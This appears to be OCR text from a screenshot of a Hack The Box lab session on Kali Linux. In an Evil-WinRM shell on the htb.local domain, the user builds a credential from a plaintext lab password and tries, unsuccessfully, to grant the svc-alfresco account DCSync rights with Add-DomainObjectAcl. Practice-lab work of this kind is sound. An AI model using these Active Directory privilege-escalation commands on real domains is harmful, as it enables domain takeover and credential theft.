 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
- : sudo evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -T
ypeName System.Security.SecureString; $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}; $cred = new-object -
typename System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-DomainObjectAcl -Credential $Cred -P
rincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable program. Check t
he spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:289
+ ... dential -argumentlist $username, $secstr; Add-DomainObjectAcl -Creden ...
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $username = "htb\svc-alfresco"; $password = "s3rvice";
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $secstr = New-Object -TypeName System.Security.SecureString; $password.ToCharA
rray() | ForEach-Object {$secstr.AppendChar($_)};
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $cred = new-object -typename System.Management.Automation.PSCredential -argume
ntlist $username, $secstr;
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -Targe
tIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable program. Check t
he spelling of the name, or if a path was included, verify that the path is correct and try again.
- : sudo openvpn Desktop : zsh Desktop : zsh - : sudo evil-winrm - : sudo neo4j - : sudo bloodhound examples : python examples : python
6:17 AM
4/22/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
64°F
Mostly sunny
Search
ENG
US
1:17 PM
4/22/2023